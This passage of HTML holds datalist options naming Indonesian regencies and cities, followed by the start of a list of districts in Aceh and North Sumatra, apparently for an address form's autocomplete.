            <option value="Kota Sibolga"></option>
            <option value="Kota Tanjung Balai"></option>
            <option value="Kota Pematang Siantar"></option>
            <option value="Kota Tebing Tinggi"></option>
            <option value="Kota Medan"></option>
            <option value="Kota Binjai"></option>
            <option value="Kota Padangsidimpuan"></option>
            <option value="Kota Gunungsitoli"></option>
            <option value="Kab. Kepulauan Mentawai"></option>
            <option value="Kab. Pesisir Selatan"></option>
            <option value="Kab. Solok"></option>
            <option value="Kab. Sijunjung"></option>
            <option value="Kab. Tanah Datar"></option>
            <option value="Kab. Padang Pariaman"></option>
            <option value="Kab. Agam"></option>
            <option value="Kab. Lima Puluh Kota"></option>
            <option value="Kab. Pasaman"></option>
            <option value="Kab. Solok Selatan"></option>
            <option value="Kab. Dharmasraya"></option>
            <option value="Kab. Pasaman Barat"></option>
            <option value="Kota Padang"></option>
            <option value="Kota Solok"></option>
            <option value="Kota Sawah Lunto"></option>
            <option value="Kota Padang Panjang"></option>
            <option value="Kota Bukittinggi"></option>
            <option value="Kota Payakumbuh"></option>
            <option value="Kota Pariaman"></option>
            <option value="Kab. Kuantan Singingi"></option>
            <option value="Kab. Indragiri Hulu"></option>
            <option value="Kab. Indragiri Hilir"></option>
            <option value="Kab. Pelalawan"></option>
            <option value="Kab. S I A K"></option>
            <option value="Kab. Kampar"></option>
            <option value="Kab. Rokan Hulu"></option>
            <option value="Kab. Bengkalis"></option>
            <option value="Kab. Rokan Hilir"></option>
            <option value="Kab. Kepulauan Meranti"></option>
            <option value="Kota Pekanbaru"></option>
            <option value="Kota D U M A I"></option>
            <option value="Kab. Kerinci"></option>
            <option value="Kab. Merangin"></option>
            <option value="Kab. Sarolangun"></option>
            <option value="Kab. Batang Hari"></option>
            <option value="Kab. Muaro Jambi"></option>
            <option value="Kab. Tanjung Jabung Timur"></option>
            <option value="Kab. Tanjung Jabung Barat"></option>
            <option value="Kab. Tebo"></option>
            <option value="Kab. Bungo"></option>
            <option value="Kota Jambi"></option>
            <option value="Kota Sungai Penuh"></option>
            <option value="Kab. Ogan Komering Ulu"></option>
            <option value="Kab. Ogan Komering Ilir"></option>
            <option value="Kab. Muara Enim"></option>
            <option value="Kab. Lahat"></option>
            <option value="Kab. Musi Rawas"></option>
            <option value="Kab. Musi Banyuasin"></option>
            <option value="Kab. Banyu Asin"></option>
            <option value="Kab. Ogan Komering Ulu Selatan"></option>
            <option value="Kab. Ogan Komering Ulu Timur"></option>
            <option value="Kab. Ogan Ilir"></option>
            <option value="Kab. Empat Lawang"></option>
            <option value="Kota Palembang"></option>
            <option value="Kota Prabumulih"></option>
            <option value="Kota Pagar Alam"></option>
            <option value="Kota Lubuklinggau"></option>
            <option value="Kab. Bengkulu Selatan"></option>
            <option value="Kab. Rejang Lebong"></option>
            <option value="Kab. Bengkulu Utara"></option>
            <option value="Kab. Kaur"></option>
            <option value="Kab. Seluma"></option>
            <option value="Kab. Mukomuko"></option>
            <option value="Kab. Lebong"></option>
            <option value="Kab. Kepahiang"></option>
            <option value="Kab. Bengkulu Tengah"></option>
            <option value="Kota Bengkulu"></option>
            <option value="Kab. Lampung Barat"></option>
            <option value="Kab. Tanggamus"></option>
            <option value="Kab. Lampung Selatan"></option>
            <option value="Kab. Lampung Timur"></option>
            <option value="Kab. Lampung Tengah"></option>
            <option value="Kab. Lampung Utara"></option>
            <option value="Kab. Way Kanan"></option>
            <option value="Kab. Tulangbawang"></option>
            <option value="Kab. Pesawaran"></option>
            <option value="Kab. Pringsewu"></option>
            <option value="Kab. Mesuji"></option>
            <option value="Kab. Tulang Bawang Barat"></option>
            <option value="Kab. Pesisir Barat"></option>
            <option value="Kota Bandar Lampung"></option>
            <option value="Kota Metro"></option>
            <option value="Kab. Bangka"></option>
            <option value="Kab. Belitung"></option>
            <option value="Kab. Bangka Barat"></option>
            <option value="Kab. Bangka Tengah"></option>
            <option value="Kab. Bangka Selatan"></option>
            <option value="Kab. Belitung Timur"></option>
            <option value="Kota Pangkal Pinang"></option>
            <option value="Kab. Karimun"></option>
            <option value="Kab. Bintan"></option>
            <option value="Kab. Natuna"></option>
            <option value="Kab. Lingga"></option>
            <option value="Kab. Kepulauan Anambas"></option>
            <option value="Kota B A T A M"></option>
            <option value="Kota Tanjung Pinang"></option>
            <option value="Kab. Kepulauan Seribu"></option>
            <option value="Kota Jakarta Selatan"></option>
            <option value="Kota Jakarta Timur"></option>
            <option value="Kota Jakarta Pusat"></option>
            <option value="Kota Jakarta Barat"></option>
            <option value="Kota Jakarta Utara"></option>
            <option value="Kab. Bogor"></option>
            <option value="Kab. Sukabumi"></option>
            <option value="Kab. Cianjur"></option>
            <option value="Kab. Bandung"></option>
            <option value="Kab. Garut"></option>
            <option value="Kab. Tasikmalaya"></option>
            <option value="Kab. Ciamis"></option>
            <option value="Kab. Kuningan"></option>
            <option value="Kab. Cirebon"></option>
            <option value="Kab. Majalengka"></option>
            <option value="Kab. Sumedang"></option>
            <option value="Kab. Indramayu"></option>
            <option value="Kab. Subang"></option>
            <option value="Kab. Purwakarta"></option>
            <option value="Kab. Karawang"></option>
            <option value="Kab. Bekasi"></option>
            <option value="Kab. Bandung Barat"></option>
            <option value="Kab. Pangandaran"></option>
            <option value="Kota Bogor"></option>
            <option value="Kota Sukabumi"></option>
            <option value="Kota Bandung"></option>
            <option value="Kota Cirebon"></option>
            <option value="Kota Bekasi"></option>
            <option value="Kota Depok"></option>
            <option value="Kota Cimahi"></option>
            <option value="Kota Tasikmalaya"></option>
            <option value="Kota Banjar"></option>
            <option value="Kab. Cilacap"></option>
            <option value="Kab. Banyumas"></option>
            <option value="Kab. Purbalingga"></option>
            <option value="Kab. Banjarnegara"></option>
            <option value="Kab. Kebumen"></option>
            <option value="Kab. Purworejo"></option>
            <option value="Kab. Wonosobo"></option>
            <option value="Kab. Magelang"></option>
            <option value="Kab. Boyolali"></option>
            <option value="Kab. Klaten"></option>
            <option value="Kab. Sukoharjo"></option>
            <option value="Kab. Wonogiri"></option>
            <option value="Kab. Karanganyar"></option>
            <option value="Kab. Sragen"></option>
            <option value="Kab. Grobogan"></option>
            <option value="Kab. Blora"></option>
            <option value="Kab. Rembang"></option>
            <option value="Kab. Pati"></option>
            <option value="Kab. Kudus"></option>
            <option value="Kab. Jepara"></option>
            <option value="Kab. Demak"></option>
            <option value="Kab. Semarang"></option>
            <option value="Kab. Temanggung"></option>
            <option value="Kab. Kendal"></option>
            <option value="Kab. Batang"></option>
            <option value="Kab. Pekalongan"></option>
            <option value="Kab. Pemalang"></option>
            <option value="Kab. Tegal"></option>
            <option value="Kab. Brebes"></option>
            <option value="Kota Magelang"></option>
            <option value="Kota Surakarta"></option>
            <option value="Kota Salatiga"></option>
            <option value="Kota Semarang"></option>
            <option value="Kota Pekalongan"></option>
            <option value="Kota Tegal"></option>
            <option value="Kab. Kulon Progo"></option>
            <option value="Kab. Bantul"></option>
            <option value="Kab. Gunung Kidul"></option>
            <option value="Kab. Sleman"></option>
            <option value="Kota Yogyakarta"></option>
            <option value="Kab. Pacitan"></option>
            <option value="Kab. Ponorogo"></option>
            <option value="Kab. Trenggalek"></option>
            <option value="Kab. Tulungagung"></option>
            <option value="Kab. Blitar"></option>
            <option value="Kab. Kediri"></option>
            <option value="Kab. Malang"></option>
            <option value="Kab. Lumajang"></option>
            <option value="Kab. Jember"></option>
            <option value="Kab. Banyuwangi"></option>
            <option value="Kab. Bondowoso"></option>
            <option value="Kab. Situbondo"></option>
            <option value="Kab. Probolinggo"></option>
            <option value="Kab. Pasuruan"></option>
            <option value="Kab. Sidoarjo"></option>
            <option value="Kab. Mojokerto"></option>
            <option value="Kab. Jombang"></option>
            <option value="Kab. Nganjuk"></option>
            <option value="Kab. Madiun"></option>
            <option value="Kab. Magetan"></option>
            <option value="Kab. Ngawi"></option>
            <option value="Kab. Bojonegoro"></option>
            <option value="Kab. Tuban"></option>
            <option value="Kab. Lamongan"></option>
            <option value="Kab. Gresik"></option>
            <option value="Kab. Bangkalan"></option>
            <option value="Kab. Sampang"></option>
            <option value="Kab. Pamekasan"></option>
            <option value="Kab. Sumenep"></option>
            <option value="Kota Kediri"></option>
            <option value="Kota Blitar"></option>
            <option value="Kota Malang"></option>
            <option value="Kota Probolinggo"></option>
            <option value="Kota Pasuruan"></option>
            <option value="Kota Mojokerto"></option>
            <option value="Kota Madiun"></option>
            <option value="Kota Surabaya"></option>
            <option value="Kota Batu"></option>
            <option value="Kab. Pandeglang"></option>
            <option value="Kab. Lebak"></option>
            <option value="Kab. Tangerang"></option>
            <option value="Kab. Serang"></option>
            <option value="Kota Tangerang"></option>
            <option value="Kota Cilegon"></option>
            <option value="Kota Serang"></option>
            <option value="Kota Tangerang Selatan"></option>
            <option value="Kab. Jembrana"></option>
            <option value="Kab. Tabanan"></option>
            <option value="Kab. Badung"></option>
            <option value="Kab. Gianyar"></option>
            <option value="Kab. Klungkung"></option>
            <option value="Kab. Bangli"></option>
            <option value="Kab. Karang Asem"></option>
            <option value="Kab. Buleleng"></option>
            <option value="Kota Denpasar"></option>
            <option value="Kab. Lombok Barat"></option>
            <option value="Kab. Lombok Tengah"></option>
            <option value="Kab. Lombok Timur"></option>
            <option value="Kab. Sumbawa"></option>
            <option value="Kab. Dompu"></option>
            <option value="Kab. Bima"></option>
            <option value="Kab. Sumbawa Barat"></option>
            <option value="Kab. Lombok Utara"></option>
            <option value="Kota Mataram"></option>
            <option value="Kota Bima"></option>
            <option value="Kab. Sumba Barat"></option>
            <option value="Kab. Sumba Timur"></option>
            <option value="Kab. Kupang"></option>
            <option value="Kab. Timor Tengah Selatan"></option>
            <option value="Kab. Timor Tengah Utara"></option>
            <option value="Kab. Belu"></option>
            <option value="Kab. Alor"></option>
            <option value="Kab. Lembata"></option>
            <option value="Kab. Flores Timur"></option>
            <option value="Kab. Sikka"></option>
            <option value="Kab. Ende"></option>
            <option value="Kab. Ngada"></option>
            <option value="Kab. Manggarai"></option>
            <option value="Kab. Rote Ndao"></option>
            <option value="Kab. Manggarai Barat"></option>
            <option value="Kab. Sumba Tengah"></option>
            <option value="Kab. Sumba Barat Daya"></option>
            <option value="Kab. Nagekeo"></option>
            <option value="Kab. Manggarai Timur"></option>
            <option value="Kab. Sabu Raijua"></option>
            <option value="Kota Kupang"></option>
            <option value="Kab. Sambas"></option>
            <option value="Kab. Bengkayang"></option>
            <option value="Kab. Landak"></option>
            <option value="Kab. Pontianak"></option>
            <option value="Kab. Sanggau"></option>
            <option value="Kab. Ketapang"></option>
            <option value="Kab. Sintang"></option>
            <option value="Kab. Kapuas Hulu"></option>
            <option value="Kab. Sekadau"></option>
            <option value="Kab. Melawi"></option>
            <option value="Kab. Kayong Utara"></option>
            <option value="Kab. Kubu Raya"></option>
            <option value="Kota Pontianak"></option>
            <option value="Kota Singkawang"></option>
            <option value="Kab. Kotawaringin Barat"></option>
            <option value="Kab. Kotawaringin Timur"></option>
            <option value="Kab. Kapuas"></option>
            <option value="Kab. Barito Selatan"></option>
            <option value="Kab. Barito Utara"></option>
            <option value="Kab. Sukamara"></option>
            <option value="Kab. Lamandau"></option>
            <option value="Kab. Seruyan"></option>
            <option value="Kab. Katingan"></option>
            <option value="Kab. Pulang Pisau"></option>
            <option value="Kab. Gunung Mas"></option>
            <option value="Kab. Barito Timur"></option>
            <option value="Kab. Murung Raya"></option>
            <option value="Kota Palangka Raya"></option>
            <option value="Kab. Tanah Laut"></option>
            <option value="Kab. Kota Baru"></option>
            <option value="Kab. Banjar"></option>
            <option value="Kab. Barito Kuala"></option>
            <option value="Kab. Tapin"></option>
            <option value="Kab. Hulu Sungai Selatan"></option>
            <option value="Kab. Hulu Sungai Tengah"></option>
            <option value="Kab. Hulu Sungai Utara"></option>
            <option value="Kab. Tabalong"></option>
            <option value="Kab. Tanah Bumbu"></option>
            <option value="Kab. Balangan"></option>
            <option value="Kota Banjarmasin"></option>
            <option value="Kota Banjar Baru"></option>
            <option value="Kab. Paser"></option>
            <option value="Kab. Kutai Barat"></option>
            <option value="Kab. Kutai Kartanegara"></option>
            <option value="Kab. Kutai Timur"></option>
            <option value="Kab. Berau"></option>
            <option value="Kab. Penajam Paser Utara"></option>
            <option value="Kota Balikpapan"></option>
            <option value="Kota Samarinda"></option>
            <option value="Kota Bontang"></option>
            <option value="Kab. Malinau"></option>
            <option value="Kab. Bulungan"></option>
            <option value="Kab. Tana Tidung"></option>
            <option value="Kab. Nunukan"></option>
            <option value="Kota Tarakan"></option>
            <option value="Kab. Bolaang Mongondow"></option>
            <option value="Kab. Minahasa"></option>
            <option value="Kab. Kepulauan Sangihe"></option>
            <option value="Kab. Kepulauan Talaud"></option>
            <option value="Kab. Minahasa Selatan"></option>
            <option value="Kab. Minahasa Utara"></option>
            <option value="Kab. Bolaang Mongondow Utara"></option>
            <option value="Kab. Siau Tagulandang Biaro"></option>
            <option value="Kab. Minahasa Tenggara"></option>
            <option value="Kab. Bolaang Mongondow Selatan"></option>
            <option value="Kab. Bolaang Mongondow Timur"></option>
            <option value="Kota Manado"></option>
            <option value="Kota Bitung"></option>
            <option value="Kota Tomohon"></option>
            <option value="Kota Kotamobagu"></option>
            <option value="Kab. Banggai Kepulauan"></option>
            <option value="Kab. Banggai"></option>
            <option value="Kab. Morowali"></option>
            <option value="Kab. Poso"></option>
            <option value="Kab. Donggala"></option>
            <option value="Kab. Toli-toli"></option>
            <option value="Kab. Buol"></option>
            <option value="Kab. Parigi Moutong"></option>
            <option value="Kab. Tojo Una-una"></option>
            <option value="Kab. Sigi"></option>
            <option value="Kota Palu"></option>
            <option value="Kab. Kepulauan Selayar"></option>
            <option value="Kab. Bulukumba"></option>
            <option value="Kab. Bantaeng"></option>
            <option value="Kab. Jeneponto"></option>
            <option value="Kab. Takalar"></option>
            <option value="Kab. Gowa"></option>
            <option value="Kab. Sinjai"></option>
            <option value="Kab. Maros"></option>
            <option value="Kab. Pangkajene Dan Kepulauan"></option>
            <option value="Kab. Barru"></option>
            <option value="Kab. Bone"></option>
            <option value="Kab. Soppeng"></option>
            <option value="Kab. Wajo"></option>
            <option value="Kab. Sidenreng Rappang"></option>
            <option value="Kab. Pinrang"></option>
            <option value="Kab. Enrekang"></option>
            <option value="Kab. Luwu"></option>
            <option value="Kab. Tana Toraja"></option>
            <option value="Kab. Luwu Utara"></option>
            <option value="Kab. Luwu Timur"></option>
            <option value="Kab. Toraja Utara"></option>
            <option value="Kota Makassar"></option>
            <option value="Kota Parepare"></option>
            <option value="Kota Palopo"></option>
            <option value="Kab. Buton"></option>
            <option value="Kab. Muna"></option>
            <option value="Kab. Konawe"></option>
            <option value="Kab. Kolaka"></option>
            <option value="Kab. Konawe Selatan"></option>
            <option value="Kab. Bombana"></option>
            <option value="Kab. Wakatobi"></option>
            <option value="Kab. Kolaka Utara"></option>
            <option value="Kab. Buton Utara"></option>
            <option value="Kab. Konawe Utara"></option>
            <option value="Kota Kendari"></option>
            <option value="Kota Baubau"></option>
            <option value="Kab. Boalemo"></option>
            <option value="Kab. Gorontalo"></option>
            <option value="Kab. Pohuwato"></option>
            <option value="Kab. Bone Bolango"></option>
            <option value="Kab. Gorontalo Utara"></option>
            <option value="Kota Gorontalo"></option>
            <option value="Kab. Majene"></option>
            <option value="Kab. Polewali Mandar"></option>
            <option value="Kab. Mamasa"></option>
            <option value="Kab. Mamuju"></option>
            <option value="Kab. Mamuju Utara"></option>
            <option value="Kab. Maluku Tenggara Barat"></option>
            <option value="Kab. Maluku Tenggara"></option>
            <option value="Kab. Maluku Tengah"></option>
            <option value="Kab. Buru"></option>
            <option value="Kab. Kepulauan Aru"></option>
            <option value="Kab. Seram Bagian Barat"></option>
            <option value="Kab. Seram Bagian Timur"></option>
            <option value="Kab. Maluku Barat Daya"></option>
            <option value="Kab. Buru Selatan"></option>
            <option value="Kota Ambon"></option>
            <option value="Kota Tual"></option>
            <option value="Kab. Halmahera Barat"></option>
            <option value="Kab. Halmahera Tengah"></option>
            <option value="Kab. Kepulauan Sula"></option>
            <option value="Kab. Halmahera Selatan"></option>
            <option value="Kab. Halmahera Utara"></option>
            <option value="Kab. Halmahera Timur"></option>
            <option value="Kab. Pulau Morotai"></option>
            <option value="Kota Ternate"></option>
            <option value="Kota Tidore Kepulauan"></option>
            <option value="Kab. Fakfak"></option>
            <option value="Kab. Kaimana"></option>
            <option value="Kab. Teluk Wondama"></option>
            <option value="Kab. Teluk Bintuni"></option>
            <option value="Kab. Manokwari"></option>
            <option value="Kab. Sorong Selatan"></option>
            <option value="Kab. Sorong"></option>
            <option value="Kab. Raja Ampat"></option>
            <option value="Kab. Tambrauw"></option>
            <option value="Kab. Maybrat"></option>
            <option value="Kota Sorong"></option>
            <option value="Kab. Merauke"></option>
            <option value="Kab. Jayawijaya"></option>
            <option value="Kab. Jayapura"></option>
            <option value="Kab. Nabire"></option>
            <option value="Kab. Kepulauan Yapen"></option>
            <option value="Kab. Biak Numfor"></option>
            <option value="Kab. Paniai"></option>
            <option value="Kab. Puncak Jaya"></option>
            <option value="Kab. Mimika"></option>
            <option value="Kab. Boven Digoel"></option>
            <option value="Kab. Mappi"></option>
            <option value="Kab. Asmat"></option>
            <option value="Kab. Yahukimo"></option>
            <option value="Kab. Pegunungan Bintang"></option>
            <option value="Kab. Tolikara"></option>
            <option value="Kab. Sarmi"></option>
            <option value="Kab. Keerom"></option>
            <option value="Kab. Waropen"></option>
            <option value="Kab. Supiori"></option>
            <option value="Kab. Mamberamo Raya"></option>
            <option value="Kab. Nduga"></option>
            <option value="Kab. Lanny Jaya"></option>
            <option value="Kab. Mamberamo Tengah"></option>
            <option value="Kab. Yalimo"></option>
            <option value="Kab. Puncak"></option>
            <option value="Kab. Dogiyai"></option>
            <option value="Kab. Intan Jaya"></option>
            <option value="Kab. Deiyai"></option>
            <option value="Kota Jayapura"></option>
          </datalist>

    <datalist id="kecamatanlist">
            <option value="Teupah Selatan"></option>
            <option value="Simeulue Timur"></option>
            <option value="Teupah Barat"></option>
            <option value="Teupah Tengah"></option>
            <option value="Simeulue Tengah"></option>
            <option value="Teluk Dalam"></option>
            <option value="Simeulue Cut"></option>
            <option value="Salang"></option>
            <option value="Simeulue Barat"></option>
            <option value="Alafan"></option>
            <option value="Pulau Banyak"></option>
            <option value="Pulau Banyak Barat"></option>
            <option value="Singkil"></option>
            <option value="Singkil Utara"></option>
            <option value="Kuala Baru"></option>
            <option value="Simpang Kanan"></option>
            <option value="Gunung Meriah"></option>
            <option value="Danau Paris"></option>
            <option value="Suro"></option>
            <option value="Singkohor"></option>
            <option value="Kota Baharu"></option>
            <option value="Trumon"></option>
            <option value="Trumon Timur"></option>
            <option value="Trumon Tengah"></option>
            <option value="Bakongan"></option>
            <option value="Bakongan Timur"></option>
            <option value="Kota Bahagia"></option>
            <option value="Kluet Selatan"></option>
            <option value="Kluet Timur"></option>
            <option value="Kluet Utara"></option>
            <option value="Pasie Raja"></option>
            <option value="Kluet Tengah"></option>
            <option value="Tapak Tuan"></option>
            <option value="Sama Dua"></option>
            <option value="Sawang"></option>
            <option value="Meukek"></option>
            <option value="Labuhan Haji"></option>
            <option value="Labuhan Haji Timur"></option>
            <option value="Labuhan Haji Barat"></option>
            <option value="Lawe Alas"></option>
            <option value="Babul Rahmad"></option>
            <option value="Tanoh Alas"></option>
            <option value="Lawe Sigala-gala"></option>
            <option value="Babul Makmur"></option>
            <option value="Semadam"></option>
            <option value="Lauser"></option>
            <option value="Bambel"></option>
            <option value="Bukit Tusam"></option>
            <option value="Lawe Sumur"></option>
            <option value="Babussalam"></option>
            <option value="Lawe Bulan"></option>
            <option value="Badar"></option>
            <option value="Darul Hasanah"></option>
            <option value="Ketambe"></option>
            <option value="Deleng Pokhkisen"></option>
            <option value="Serba Jadi"></option>
            <option value="Simpang Jernih"></option>
            <option value="Peunaron"></option>
            <option value="Birem Bayeun"></option>
            <option value="Rantau Selamat"></option>
            <option value="Sungai Raya"></option>
            <option value="Peureulak"></option>
            <option value="Peureulak Timur"></option>
            <option value="Peureulak Barat"></option>
            <option value="Ranto Peureulak"></option>
            <option value="Idi Rayeuk"></option>
            <option value="Peudawa"></option>
            <option value="Banda Alam"></option>
            <option value="Idi Tunong"></option>
            <option value="Darul Ihsan"></option>
            <option value="Idi Timur"></option>
            <option value="Darul Aman"></option>
            <option value="Nurussalam"></option>
            <option value="Darul Falah"></option>
            <option value="Julok"></option>
            <option value="Indra Makmur"></option>
            <option value="Pante Bidari"></option>
            <option value="Simpang Ulim"></option>
            <option value="Madat"></option>
            <option value="Linge"></option>
            <option value="Atu Lintang"></option>
            <option value="Jagong Jeget"></option>
            <option value="Bintang"></option>
            <option value="Lut Tawar"></option>
            <option value="Kebayakan"></option>
            <option value="Pegasing"></option>
            <option value="Bies"></option>
            <option value="Bebesen"></option>
            <option value="Kute Panang"></option>
            <option value="Silih Nara"></option>
            <option value="Ketol"></option>
            <option value="Celala"></option>
            <option value="Rusip Antara"></option>
            <option value="Johan Pahlawan"></option>
            <option value="Samatiga"></option>
            <option value="Bubon"></option>
            <option value="Arongan Lambalek"></option>
            <option value="Woyla"></option>
            <option value="Woyla Barat"></option>
            <option value="Woyla Timur"></option>
            <option value="Kaway Xvi"></option>
            <option value="Meureubo"></option>
            <option value="Pantai Ceuremen"></option>
            <option value="Panton Reu"></option>
            <option value="Sungai Mas"></option>
            <option value="Lhoong"></option>
            <option value="Lhoknga"></option>
            <option value="Leupung"></option>
            <option value="Indrapuri"></option>
            <option value="Kuta Cot Glie"></option>
            <option value="Seulimeum"></option>
            <option value="Kota Jantho"></option>
            <option value="Lembah Seulawah"></option>
            <option value="Mesjid Raya"></option>
            <option value="Darussalam"></option>
            <option value="Baitussalam"></option>
            <option value="Kuta Baro"></option>
            <option value="Montasik"></option>
            <option value="Blang Bintang"></option>
            <option value="Ingin Jaya"></option>
            <option value="Krueng Barona Jaya"></option>
            <option value="Suka Makmur"></option>
            <option value="Kuta Malaka"></option>
            <option value="Simpang Tiga"></option>
            <option value="Darul Imarah"></option>
            <option value="Darul Kamal"></option>
            <option value="Peukan Bada"></option>
            <option value="Pulo Aceh"></option>
            <option value="Geumpang"></option>
            <option value="Mane"></option>
            <option value="Glumpang Tiga"></option>
            <option value="Glumpang Baro"></option>
            <option value="Mutiara"></option>
            <option value="Mutiara Timur"></option>
            <option value="Tiro/truseb"></option>
            <option value="Tangse"></option>
            <option value="Keumala"></option>
            <option value="Titeue"></option>
            <option value="Sakti"></option>
            <option value="Mila"></option>
            <option value="Padang Tiji"></option>
            <option value="Delima"></option>
            <option value="Grong Grong"></option>
            <option value="Indrajaya"></option>
            <option value="Peukan Baro"></option>
            <option value="Kembang Tanjong"></option>
            <option value="Simpang Tiga"></option>
            <option value="Kota Sigli"></option>
            <option value="Pidie"></option>
            <option value="Batee"></option>
            <option value="Muara Tiga"></option>
            <option value="Samalanga"></option>
            <option value="Simpang Mamplam"></option>
            <option value="Pandrah"></option>
            <option value="Jeunieb"></option>
            <option value="Peulimbang"></option>
            <option value="Peudada"></option>
            <option value="Juli"></option>
            <option value="Jeumpa"></option>
            <option value="Kota Juang"></option>
            <option value="Kuala"></option>
            <option value="Jangka"></option>
            <option value="Peusangan"></option>
            <option value="Peusangan Selatan"></option>
            <option value="Peusangan Siblah Krueng"></option>
            <option value="Makmur"></option>
            <option value="Ganda Pura"></option>
            <option value="Kuta Blang"></option>
            <option value="Sawang"></option>
            <option value="Nisam"></option>
            <option value="Nisam Antara"></option>
            <option value="Banda Baro"></option>
            <option value="Kuta Makmur"></option>
            <option value="Simpang Keramat"></option>
            <option value="Syamtalira Bayu"></option>
            <option value="Geureudong Pase"></option>
            <option value="Meurah Mulia"></option>
            <option value="Matangkuli"></option>
            <option value="Paya Bakong"></option>
            <option value="Pirak Timu"></option>
            <option value="Cot Girek"></option>
            <option value="Tanah Jambo Aye"></option>
            <option value="Langkahan"></option>
            <option value="Seunudon"></option>
            <option value="Baktiya"></option>
            <option value="Baktiya Barat"></option>
            <option value="Lhoksukon"></option>
            <option value="Tanah Luas"></option>
            <option value="Nibong"></option>
            <option value="Samudera"></option>
            <option value="Syamtalira Aron"></option>
            <option value="Tanah Pasir"></option>
            <option value="Lapang"></option>
            <option value="Muara Batu"></option>
            <option value="Dewantara"></option>
            <option value="Manggeng"></option>
            <option value="Lembah Sabil"></option>
            <option value="Tangan-tangan"></option>
            <option value="Setia"></option>
            <option value="Blang Pidie"></option>
            <option value="Jeumpa"></option>
            <option value="Susoh"></option>
            <option value="Kuala Batee"></option>
            <option value="Babah Rot"></option>
            <option value="Kuta Panjang"></option>
            <option value="Blang Jerango"></option>
            <option value="Blangkejeren"></option>
            <option value="Putri Betung"></option>
            <option value="Dabun Gelang"></option>
            <option value="Blang Pegayon"></option>
            <option value="Pining"></option>
            <option value="Rikit Gaib"></option>
            <option value="Pantan Cuaca"></option>
            <option value="Terangun"></option>
            <option value="Tripe Jaya"></option>
            <option value="Tamiang Hulu"></option>
            <option value="Bandar Pusaka"></option>
            <option value="Kejuruan Muda"></option>
            <option value="Tenggulun"></option>
            <option value="Rantau"></option>
            <option value="Kota Kuala Simpang"></option>
            <option value="Seruway"></option>
            <option value="Bendahara"></option>
            <option value="Banda Mulia"></option>
            <option value="Karang Baru"></option>
            <option value="Sekerak"></option>
            <option value="Manyak Payed"></option>
            <option value="Darul Makmur"></option>
            <option value="Tripa Makmur"></option>
            <option value="Kuala"></option>
            <option value="Kuala Pesisir"></option>
            <option value="Tadu Raya"></option>
            <option value="Beutong"></option>
            <option value="Beutong Ateuh Banggalang"></option>
            <option value="Seunagan"></option>
            <option value="Suka Makmue"></option>
            <option value="Seunagan Timur"></option>
            <option value="Teunom"></option>
            <option value="Pasie Raya"></option>
            <option value="Panga"></option>
            <option value="Krueng Sabee"></option>
            <option value="Setia Bakti"></option>
            <option value="Sampoiniet"></option>
            <option value="Darul Hikmah"></option>
            <option value="Jaya"></option>
            <option value="Indra Jaya"></option>
            <option value="Timang Gajah"></option>
            <option value="Gajah Putih"></option>
            <option value="Pintu Rime Gayo"></option>
            <option value="Bukit"></option>
            <option value="Wih Pesam"></option>
            <option value="Bandar"></option>
            <option value="Bener Kelipah"></option>
            <option value="Syiah Utama"></option>
            <option value="Mesidah"></option>
            <option value="Permata"></option>
            <option value="Meureudu"></option>
            <option value="Meurah Dua"></option>
            <option value="Bandar Dua"></option>
            <option value="Jangka Buya"></option>
            <option value="Ulim"></option>
            <option value="Trienggadeng"></option>
            <option value="Panteraja"></option>
            <option value="Bandar Baru"></option>
            <option value="Meuraxa"></option>
            <option value="Jaya Baru"></option>
            <option value="Banda Raya"></option>
            <option value="Baiturrahman"></option>
            <option value="Lueng Bata"></option>
            <option value="Kuta Alam"></option>
            <option value="Kuta Raja"></option>
            <option value="Syiah Kuala"></option>
            <option value="Ulee Kareng"></option>
            <option value="Sukajaya"></option>
            <option value="Sukakarya"></option>
            <option value="Langsa Timur"></option>
            <option value="Langsa Lama"></option>
            <option value="Langsa Barat"></option>
            <option value="Langsa Baro"></option>
            <option value="Langsa Kota"></option>
            <option value="Blang Mangat"></option>
            <option value="Muara Dua"></option>
            <option value="Muara Satu"></option>
            <option value="Banda Sakti"></option>
            <option value="Simpang Kiri"></option>
            <option value="Penanggalan"></option>
            <option value="Rundeng"></option>
            <option value="Sultan Daulat"></option>
            <option value="Longkib"></option>
            <option value="Idano Gawo"></option>
            <option value="Bawolato"></option>
            <option value="Ulugawo"></option>
            <option value="Gido"></option>
            <option value="Ma U"></option>
            <option value="Somolo - Molo"></option>
            <option value="Hiliduho"></option>
            <option value="Hili Serangkai"></option>
            <option value="Botomuzoi"></option>
            <option value="Batahan"></option>
            <option value="Sinunukan"></option>
            <option value="Batang Natal"></option>
            <option value="Lingga Bayu"></option>
            <option value="Ranto Baek"></option>
            <option value="Kotanopan"></option>
            <option value="Ulu Pungkut"></option>
            <option value="Tambangan"></option>
            <option value="Lembah Sorik Marapi"></option>
            <option value="Puncak Sorik Marapi"></option>
            <option value="Muara Sipongi"></option>
            <option value="Pakantan"></option>
            <option value="Panyabungan"></option>
            <option value="Panyabungan Selatan"></option>
            <option value="Panyabungan Barat"></option>
            <option value="Panyabungan Utara"></option>
            <option value="Panyabungan Timur"></option>
            <option value="Huta Bargot"></option>
            <option value="Natal"></option>
            <option value="Muara Batang Gadis"></option>
            <option value="Siabu"></option>
            <option value="Bukit Malintang"></option>
            <option value="Naga Juang"></option>
            <option value="Batang Angkola"></option>
            <option value="Sayur Matinggi"></option>
            <option value="Tano Tombangan Angkola"></option>
            <option value="Angkola Timur"></option>
            <option value="Angkola Selatan"></option>
            <option value="Angkola  Barat"></option>
            <option value="Angkola Sangkunur"></option>
            <option value="Batang Toru"></option>
            <option value="Marancar"></option>
            <option value="Muara Batang Toru"></option>
            <option value="Sipirok"></option>
            <option value="Arse"></option>
            <option value="Saipar Dolok Hole"></option>
            <option value="Aek Bilah"></option>
            <option value="Pinang Sori"></option>
            <option value="Badiri"></option>
            <option value="Sibabangun"></option>
            <option value="Lumut"></option>
            <option value="Sukabangun"></option>
            <option value="Pandan"></option>
            <option value="Tukka"></option>
            <option value="Sarudik"></option>
            <option value="Tapian Nauli"></option>
            <option value="Sitahuis"></option>
            <option value="Kolang"></option>
            <option value="Sorkam"></option>
            <option value="Sorkam Barat"></option>
            <option value="Pasaribu Tobing"></option>
            <option value="Barus"></option>
            <option value="Sosor Gadong"></option>
            <option value="Andam Dewi"></option>
            <option value="Barus Utara"></option>
            <option value="Manduamas"></option>
            <option value="Sirandorung"></option>
            <option value="Parmonangan"></option>
            <option value="Adian Koting"></option>
            <option value="Sipoholon"></option>
            <option value="Tarutung"></option>
            <option value="Siatas Barita"></option>
            <option value="Pahae Julu"></option>
            <option value="Pahae Jae"></option>
